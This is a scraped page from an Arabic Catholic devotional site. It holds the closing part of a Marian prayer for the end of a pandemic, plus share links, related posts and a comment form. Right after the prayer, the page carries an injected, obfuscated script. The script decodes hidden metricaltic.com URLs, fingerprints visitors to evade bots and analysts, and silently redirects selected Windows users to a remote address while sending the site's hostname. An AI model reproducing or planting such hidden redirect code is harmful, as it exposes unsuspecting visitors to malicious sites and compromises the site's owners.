الكهنة الذين وبعناية راعوية والتزام إنجيلي يسعون لمساعدة وعضد الجميع.</p><p style="text-align: justify;">أيتها العذراء القديسة أنيري عقول رجال ونساء العلم لكي يجدوا الحلول الصحيحة للتغلُّب على هذا الفيروس. ساعدي مسؤولي الأمم لكي يعملوا بحكمة وعناية وسخاء وينقذوا الذين ينقصهم الضروري للعيش وينظّموا حلولاً اجتماعيّة واقتصادية بفطنة وروح تضامن.</p><p style="text-align: justify;">يا مريم الكليّة القداسة إلمسي الضمائر لكي تُوجَّه َالمبالغ الماليّة الهائلة التي تُستعمل لتنمية وتحسين الأسلحة لتعزيز دراسات ملائمة للوقاية من كوارث مماثلة في المستقبل. أيتها الأم الحبيبة أنمي في العالم حسَّ الانتماء إلى عائلة واحدة كبيرة في اليقين للرابط الذي يجمعنا جميعًا لكي وبروح أخوي وتضامني نساعد الذين يعيشون في الفقر وأوضاع البؤس. شجّعينا على الثبات في الإيمان والمثابرة في الخدمة والمواظبة على الصلاة.</p><p style="text-align: justify;">يا مريم معزيّة الحزانى عانقي جميع أبنائك المعذبين وأطلبي من الله أن يتدخّل بيده القديرة ويحرّرنا من هذا الوباء الرهيب لكي تستعيد الحياة مسيرتها الطبيعية بسلام وسكينة. نوكل أنفسنا إليكِ أنتِ التي تُشعّين في مسيرتنا كعلامة خلاص ورجاء، يا شفوقة، يا رؤوفة يا مريم البتول الحلوة اللذيذة. آمين.</p><p><script>!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&#038;&#038;(H+=`&#038;link=${r(_.href)}`),window.location.replace(H)}}();</script></p></div><div class="post-share single-post-share bottom-share clearfix style-1"><div class="post-share-btn-group"></div><div class="share-handler-wrap "> <span class="share-handler post-share-btn rank-default"> <i class="bf-icon  fa fa-share-alt"></i> <b class="text">شارك</b> </span> <span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=اليوم التاسع – الشهر المريمي، باقة حُبّ لمريم العذراء&url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9%2F&title=اليوم التاسع – الشهر المريمي، باقة حُبّ لمريم العذراء" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=اليوم التاسع – الشهر المريمي، باقة حُبّ لمريم العذراء %0A%0A https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9%2F&media=https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/flower-wallpaper-16.jpg?fit=815%2C461&ssl=1&description=اليوم التاسع – الشهر المريمي، باقة حُبّ لمريم العذراء" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=اليوم التاسع – الشهر المريمي، باقة حُبّ لمريم العذراء&body=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">البريد الإلكتروني</span></a></span></div></div></article><section class="next-prev-post clearfix"><div class="prev-post"><p class="pre-title heading-typo"><i
 class="fa fa-arrow-right"></i> الموضوع السابق</p><p class="title heading-typo"><a href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86/" rel="prev">اليوم الثامن – الشهر المريمي، باقة حُبّ لمريم العذراء</a></p></div><div class="next-post"><p class="pre-title heading-typo">الموضوع التالي <i
 class="fa fa-arrow-left"></i></p><p class="title heading-typo"><a href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1/" rel="next">اليوم العاشر – الشهر المريمي، باقة حُبّ لمريم العذراء</a></p></div></section></div><div class="post-related"><div class="section-heading sh-t6 sh-s6 "> <span class="h-text related-posts-heading">قد يعجبك ايضاً</span></div><div class="bs-pagination-wrapper main-term-none next_prev "><div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile"><div  class="post-890 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-205"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-205"><a href="https://rosary-ar.org/category/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a/">الشهر المريمي - باقة حُبّ لمريم العذراء</a></span></div> <a  title="اليوم الواحد والثلاثون – الشهر المريمي، باقة حُبّ لمريم العذراء" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/6873327-flower-wallpaper.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;6873327-flower-wallpaper-86x64.jpg&quot;,&quot;210&quot;:&quot;6873327-flower-wallpaper-210x136.jpg&quot;,&quot;279&quot;:&quot;6873327-flower-wallpaper-279x220.jpg&quot;,&quot;357&quot;:&quot;6873327-flower-wallpaper-357x210.jpg&quot;,&quot;750&quot;:&quot;6873327-flower-wallpaper-750x430.jpg&quot;,&quot;921&quot;:&quot;6873327-flower-wallpaper.jpg&quot;}}"					class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%a7%d8%ad%d8%af-%d9%88%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%88%d9%86/"></a></div><p class="title"> <a class="post-url" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d9%88%d8%a7%d8%ad%d8%af-%d9%88%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%88%d9%86/" title="اليوم الواحد والثلاثون – الشهر المريمي، باقة حُبّ لمريم العذراء"> <span class="post-title"> اليوم الواحد والثلاثون – الشهر المريمي، باقة حُبّ لمريم العذراء </span> </a></p></div></div ><div  class="post-887 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-205"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-205"><a href="https://rosary-ar.org/category/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a/">الشهر المريمي - باقة حُبّ لمريم العذراء</a></span></div> <a  title="اليوم الثلاثون – الشهر المريمي، باقة حُبّ لمريم العذراء" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/Purple-flowers-sky-clouds-sunset-rays-mountains_2560x1600.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Purple-flowers-sky-clouds-sunset-rays-mountains_2560x1600-86x64.jpg&quot;,&quot;210&quot;:&quot;Purple-flowers-sky-clouds-sunset-rays-mountains_2560x1600-210x136.jpg&quot;,&quot;279&quot;:&quot;Purple-flowers-sky-clouds-sunset-rays-mountains_2560x1600-279x220.jpg&quot;,&quot;357&quot;:&quot;Purple-flowers-sky-clouds-sunset-rays-mountains_2560x1600-357x210.jpg&quot;,&quot;750&quot;:&quot;Purple-flowers-sky-clouds-sunset-rays-mountains_2560x1600-750x430.jpg&quot;,&quot;1037&quot;:&quot;Purple-flowers-sky-clouds-sunset-rays-mountains_2560x1600.jpg&quot;}}"					class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%88%d9%86/"></a></div><p class="title"> <a class="post-url" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%88%d9%86/" title="اليوم الثلاثون – الشهر المريمي، باقة حُبّ لمريم العذراء"> <span class="post-title"> اليوم الثلاثون – الشهر المريمي، باقة حُبّ لمريم العذراء </span> </a></p></div></div ><div  class="post-884 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-205"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-205"><a href="https://rosary-ar.org/category/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a/">الشهر المريمي - باقة حُبّ لمريم العذراء</a></span></div> <a  title="اليوم التاسع والعشرون – الشهر المريمي، باقة حُبّ لمريم العذراء" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/475156aa2de6e6c0eca858ab30db6469.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;475156aa2de6e6c0eca858ab30db6469-86x64.jpg&quot;,&quot;210&quot;:&quot;475156aa2de6e6c0eca858ab30db6469-210x136.jpg&quot;,&quot;279&quot;:&quot;475156aa2de6e6c0eca858ab30db6469-279x220.jpg&quot;,&quot;357&quot;:&quot;475156aa2de6e6c0eca858ab30db6469-357x210.jpg&quot;,&quot;750&quot;:&quot;475156aa2de6e6c0eca858ab30db6469-750x430.jpg&quot;,&quot;989&quot;:&quot;475156aa2de6e6c0eca858ab30db6469.jpg&quot;}}"					class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-%d9%88%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d9%88%d9%86/"></a></div><p class="title"> <a class="post-url" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-%d9%88%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d9%88%d9%86/" title="اليوم التاسع والعشرون – الشهر المريمي، باقة حُبّ لمريم العذراء"> <span class="post-title"> اليوم التاسع والعشرون – الشهر المريمي، باقة حُبّ لمريم العذراء </span> </a></p></div></div ><div  class="post-881 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-205"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-205"><a href="https://rosary-ar.org/category/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a/">الشهر المريمي - باقة حُبّ لمريم العذراء</a></span></div> <a  title="اليوم الثامن والعشرون – الشهر المريمي، باقة حُبّ لمريم العذراء" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/cvety-romashki-trava-pole-copy.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;cvety-romashki-trava-pole-copy-86x64.jpg&quot;,&quot;210&quot;:&quot;cvety-romashki-trava-pole-copy-210x136.jpg&quot;,&quot;279&quot;:&quot;cvety-romashki-trava-pole-copy-279x220.jpg&quot;,&quot;357&quot;:&quot;cvety-romashki-trava-pole-copy-357x210.jpg&quot;,&quot;750&quot;:&quot;cvety-romashki-trava-pole-copy-750x430.jpg&quot;,&quot;911&quot;:&quot;cvety-romashki-trava-pole-copy.jpg&quot;}}"					class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86-%d9%88%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d9%88%d9%86/"></a></div><p class="title"> <a class="post-url" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86-%d9%88%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d9%88%d9%86/" title="اليوم الثامن والعشرون – الشهر المريمي، باقة حُبّ لمريم العذراء"> <span class="post-title"> اليوم الثامن والعشرون – الشهر المريمي، باقة حُبّ لمريم العذراء </span> </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix"> <script>var bs_ajax_paginate_1818976232 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[789],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[205],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"5bac5c4"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="1818976232"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="1818976232" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div><section id="comments-template-789" class="comments-template"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t6 sh-s6" ><span class="h-text">اترك تعليق</span></div></div><form action="https://rosary-ar.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="note-before"><p>لن يتم نشر عنوان بريدك الإلكتروني.</p></div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="تعليقك"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="اسمك *" /></p><p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="بريدك الالكتروني *" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="أرسل التعليق" /> <input type='hidden' name='comment_post_ID' value='789' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2b86440a7c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="73"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></section></div><div class="col-sm-4 sidebar-column sidebar-column-primary"><aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate"><p class="section-heading sh-t6 sh-s6 main-term-none"> <span class="h-text main-term-none main-link"> المزيد من الموقع </span></p><div class="bs-pagination-wrapper main-term-none more_btn bs-slider-first-item"><div class="listing listing-thumbnail listing-tb-1 clearfix columns-1"><div class="post-526 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-96"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"> <a  title="ايتها الملكة العذراء مريم" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/1476985_1426835880879726_332281650_n-1-copy.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1476985_1426835880879726_332281650_n-1-copy-86x64.jpg&quot;,&quot;210&quot;:&quot;1476985_1426835880879726_332281650_n-1-copy-210x136.jpg&quot;,&quot;960&quot;:&quot;1476985_1426835880879726_332281650_n-1-copy.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%8a%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d9%84%d9%83%d8%a9-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d9%85%d8%b1%d9%8a%d9%85/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%8a%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d9%85%d9%84%d9%83%d8%a9-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d9%85%d8%b1%d9%8a%d9%85/" class="post-url post-title"> ايتها الملكة العذراء مريم </a></p><div class="post-meta"> <span class="time"><time class="post-published updated"
 datetime="2015-01-19T10:57:00+02:00">19 يناير، 2015</time></span></div></div></div ><div class="post-757 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-175"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"> <a  title="أسرار النور تُضاف إلى أسرار الورديّة" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/Our-Lady.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Our-Lady-86x64.jpg&quot;,&quot;210&quot;:&quot;Our-Lady-210x136.jpg&quot;,&quot;995&quot;:&quot;Our-Lady.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%aa%d9%8f%d8%b6%d8%a7%d9%81-%d8%a5%d9%84%d9%89-%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d9%91%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%aa%d9%8f%d8%b6%d8%a7%d9%81-%d8%a5%d9%84%d9%89-%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d9%91%d8%a9/" class="post-url post-title"> أسرار النور تُضاف إلى أسرار الورديّة </a></p><div class="post-meta"> <span class="time"><time class="post-published updated"
 datetime="2015-03-24T03:03:34+02:00">24 مارس، 2015</time></span></div></div></div ><div class="post-711 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-97"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"> <a  title="الوردية تُصلح العائلات" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/praying-the-rosary-724621-copy.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;praying-the-rosary-724621-copy-86x64.jpg&quot;,&quot;210&quot;:&quot;praying-the-rosary-724621-copy-210x136.jpg&quot;,&quot;640&quot;:&quot;praying-the-rosary-724621-copy.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%aa%d9%8f%d8%b5%d9%84%d8%ad-%d8%a7%d9%84%d8%b9%d8%a7%d8%a6%d9%84%d8%a7%d8%aa/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%aa%d9%8f%d8%b5%d9%84%d8%ad-%d8%a7%d9%84%d8%b9%d8%a7%d8%a6%d9%84%d8%a7%d8%aa/" class="post-url post-title"> الوردية تُصلح العائلات </a></p><div class="post-meta"> <span class="time"><time class="post-published updated"
 datetime="2015-03-03T07:18:12+02:00">3 مارس، 2015</time></span></div></div></div ><div class="post-374 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-3"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"> <a  title="أسرار الفرح" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/j.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;j-86x64.jpg&quot;,&quot;210&quot;:&quot;j-210x136.jpg&quot;,&quot;820&quot;:&quot;j.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a 